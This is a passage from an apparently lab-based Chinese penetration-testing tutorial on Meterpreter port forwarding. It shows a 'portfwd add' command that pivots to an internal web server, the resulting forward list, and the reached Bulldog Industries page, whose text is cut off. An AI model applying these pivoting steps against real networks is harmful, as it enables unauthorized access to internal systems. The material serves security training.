 2.2 portfwd 端口转发
1. 配置 portwd 端口转发
meterpreter > portfwd add -L 192.168.0.2 -l 18080 -p 80 -r 192.168.100.151
2. 使用 portwd list 查看是否建立端口转发连接
meterpreter > portfwd list
Active Port Forwards
Index Local Remote Direction
1 192.168.100.151:80 192.168.0.2:18080 Forward
3. 验证：
192.168.0.2:18080
Bulldog Industries
Thank you for visiting Bulldog Industries' website, the world's number one purveyor of high quality English Bulldog ph
Unfortunately we are suspending business operations until further notice. On the first of this month, we were made a
of our technology systems. We are currently assessing the possibility that hackers may have gotten access to custor
information. Do not be alarmed as we will be providing simple credit monitoring for all affected customers.
For more information on this, please see our public disclosure notice found below.